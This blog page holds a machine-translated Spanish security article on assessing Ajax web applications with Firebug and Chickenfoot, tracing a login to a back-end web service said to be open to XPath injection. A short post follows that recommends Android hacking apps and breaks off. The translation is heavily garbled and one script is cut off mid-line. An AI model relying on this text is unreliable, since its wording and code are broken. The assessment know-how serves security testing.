El "GO1" vínculo al hacer clic se ejecutará el getme () función. El código de getme () es como se muestra a continuación. Tenga en cuenta que esta función puede ser implementado en un archivo completamente independiente.

function getMe() { var http; http = new XMLHttpRequest(); http.open("GET", "hi.html", true); http.onreadystatechange = function() { if (http.readyState == 4) { var response = http.responseText; document.getElementById('result').innerHTML = response; } } http.send(null); }

El código anterior hace que una simple llamada Ajax al recurso hi.html en el servidor.

¿Es posible simular esta automatización, haga clic en el uso? ¡Sí! Aquí es un método mediante el plug-in de Firefox Chickenfoot [ref 4] que proporciona las API basados en JavaScript y se extiende la interfaz programable para el navegador.

Al utilizar el plugin de Chickenfoot, puede escribir simple JavaScript para automatizar el comportamiento del navegador. Con esta metodología, las tareas simples, tales como páginas web, el rastreo se puede automatizar con facilidad. Por ejemplo, la secuencia de comandos simples siguiente ", haga clic en" todos los anclajes con los eventos onClick. La ventaja de este plug-in más de rastreadores web tradicionales es distinto: cada uno de estos eventos onClick hace backend llamadas AJAX XHR basado en que pueden ser ignorados por los rastreadores ya que los rastreadores intenta analizar JavaScript y recoger los posibles vínculos, pero no puede sustituir a los acontecimientos reales onClick.

l=find('link') for(i=0;i

Figura 5. Simulación de onClick llamada AJAX con Chickenfoot.

De esta manera, uno puede crear JavaScript y evaluar las aplicaciones basadas en AJAX desde el navegador Firefox. Hay varias llamadas a la API [ref 5] que se puede utilizar en el plugin de Chickenfoot. Uno muy útil es el "buscar" comando para crear una utilidad de rastreo.

Lógica de descubrimiento y aplicaciones de disección

Para analizar las solicitudes de cliente basado en Ajax, uno tiene que pasar por cada uno de los eventos con mucho cuidado a fin de determinar la lógica de proceso. Una forma de determinar la lógica de todo es caminar a través de cada línea de código. A menudo, cada uno de estos eventos llama proceso de unas pocas funciones a partir de archivos específicos. Por lo tanto, es necesario utilizar una técnica para recorrer el código en cuestión que se ejecuta en un navegador.

Hay algunos depuradores de gran alcance para JavaScript que se puede utilizar para alcanzar el citado objetivo. Firebug es una de ellas. Otra es Venkman [ref 6]. Vamos a usar Firebug de nuevo en nuestro ejemplo.

Tomemos un ejemplo sencillo de un proceso de inicio de sesión. La página login.html acepta un nombre de usuario y contraseña del usuario final, como se muestra en la Figura 6. Utilice la opción "inspeccionar " las características de Firebug para determinar la propiedad del formulario.

Después de la inspección de la propiedad de formulario, es evidente que se hace una llamada a la "autenticación" de funciones. Ahora podemos ir a la función de depuración de Firebug como se ilustra en la Figura 7 y aislar a la lógica interna de un evento en particular.

Figura 7. Depurar con Firebug.

Todas las dependencias de JavaScript de esta página en particular se puede ver. Las llamadas se realizan a la ajaxlib.js y scripts validation.js. Estas dos secuencias de comandos debe tener varias funciones. Se puede deducir que el proceso de inicio de sesión utiliza algunas de estas funciones. Podemos utilizar un "punto de ruptura" con el paso a través de toda la aplicación. Una vez que un punto de interrupción se establece, que la información puede credenciales de entrada, haga clic en el botón "Enviar" y controlar el proceso de ejecución. En nuestro ejemplo, hemos establecido un punto de ruptura en la "autenticación" la función como se muestra en la Figura 8.

Figura 8. Establecer un punto de interrupción y control de proceso de ejecución.

Ahora paso a paso el proceso de depuración, haga clic en el "paso" botón, que se destacó en la Figura 8. Se mueve la ejecución de JavaScript a otra función, userval, con domicilio en el archivo validation.js como se muestra en la Figura 9.

Figura 9. Mover a la página de guión validation.js.

La captura de pantalla anterior muestra el patrón de expresión regular utilizada para validar el campo nombre de usuario. Una vez que la validación se lleva a cabo la ejecución se mueve a otra función callGetMethod como se muestra en la Figura 10.

Figura 10. Hacer una llamada Ajax.



Por último, al final de la secuencia de ejecución, se puede observar la llamada a los servicios de back-end web hechas por el objeto XHR. Esto se muestra en la Figura 11.

Figura 11. Los servicios Web llamada en la consola de Firebug.

Aquí hemos identificado la ubicación de recursos para los servicios web back-end:

http://example.com/2/auth/ws/login.asmx/getSecurityToken?username=amish&password=amish

El recurso anterior es claramente algunos de los servicios Web que se ejecutan en el marco de. NET. Este proceso de disección de todo sacó a relucir un detalle interesante: hemos encontrado una rutina de validación de usuario que pueden ser anuladas fácilmente. Es una amenaza para la seguridad de la aplicación web.

Tomando nuestra nueva evaluación, que ahora pueden acceder al servicio web, y sus extremos mediante un archivo WSDL y fuerza bruta directamente el servicio. Podemos lanzar varios ataques de inyección diferentes - SQL o XPath - con herramientas como wsChess [ref 7].

En este caso particular, la aplicación es vulnerable a una inyección XPath. La metodología para la evaluación de los servicios web en general es diferente y está fuera del alcance de este artículo. Sin embargo esta técnica tutorial ayuda a identificar a varios ataques del lado del cliente como XSS, los ataques de manipulación de DOM, la seguridad del lado del cliente sin pasar por el control, la ejecución de código malicioso Ajax, y así sucesivamente.

Conclusión

Arquitectura orientada a servicios (SOA), el Ajax, Rich Internet Applications (RIA) y servicios web son componentes críticos a la siguiente generación de aplicaciones web. Para mantener el ritmo de estas tecnologías y luchar contra la próxima generación de desafíos de seguridad de aplicaciones, es necesario diseñar y desarrollar diferentes metodologías y herramientas. Una de las metodologías eficientes de evaluación de las solicitudes es de forma efectiva mediante un navegador.

En este artículo hemos visto tres técnicas para evaluar las aplicaciones web 2.0. Mediante el uso de estas metodologías es posible identificar y aislar varias vulnerabilidades relacionadas con el Ajax. Explorador de secuencias de comandos de automatización nos puede ayudar a perfilar web de activos y descubrimiento, que a su vez puede ayudar en la identificación de los recursos vulnerables del lado del servidor.

aplicaciones de la próxima generación de utilizar JavaScript ampliamente. herramientas de suave depuración son nuestros caballeros de brillante armadura. Las técnicas en general comprendidas en este artículo es un buen punto de partida para las evaluaciones de la web 2.0 con Firefox.

Referencias

[Ref 1] Ajax de seguridad,

http://www.securityfocus.com/infocus/1868

[Ref 2] XHR especificación de objetos, http://www.w3.org/TR/XMLHttpRequest/

[Ref 3] descargar Firebug, https: / / addons.mozilla.org/firefox/1843 /: el uso de Firebug, http://www.joehewitt.com/software/firebug/docs.php

[Ref 4] Chickenfoot de inicio rápido, http://groups.csail.mit.edu/uid/chickenfoot/quickstart.html

[Ref 5] Chickenfoot referencia de la API - http://groups.csail.mit.edu/uid/chickenfoot/api.html

[Ref 6] tutorial Venkman, http://www.mozilla.org/projects/venkman/venkman-walkthrough.html

[Ref 7] wsChess, http://net-square.com/wschess

Acerca del autor

Shreeraj Shah, BE, MSCS, MBA, es el fundador de la Red Square y lleva consultoría Red Square, la formación y las actividades de I + D. Anteriormente trabajó con Foundstone, Chase Manhattan Bank y de IBM. También es el autor de Hacking Web Services (Thomson) y co-autor de la Web Hacking: Ataques y Defensa (Addison-Wesley). Además, ha publicado varios avisos, herramientas y documentos técnicos, y ha presentado en numerosas conferencias como RSA, AusCERT, InfosecWorld (Misti), HackInTheBox, Blackhat, OSCON, Bellua, Syscan, etc Usted puede leer su blog en http: / / shreeraj.blogspot.com /.

Reimpresiones y traducciones

Las solicitudes de separatas o de traducción requieren la aprobación previa de SecurityFocus.

Traduccion Dellcom1a.

Saludos Mundo libre.

miércoles, 6 de abril de 2011

Android

Saludos Mundo Libre.

Te has comprado un movil con el sistema android y quieres tener aplicaciones hacking en este sistema pues ya no busques mas Mundo libre y Dellcom1a te recomienda una exelente web en la red donde encontraras las aplicaciones necesarias para el hacking:

¿Que es Android?

"Android es un sistema operativo orientado a dispositivos móviles basado en una versión modificada del núcleo Linux. Inicialmente fue desarrollado por Android Inc., compañía que fue comprada después por Google, y en la actualidad lo desarrollan los miembros de la Open Handset Alliance (liderada por Google)."

En pocas palabras, es uno de los sistemas operativos móviles que se viene con fuerza en el mundo de la telefonía.

Aplicaciones:

Network Discovery (FREE)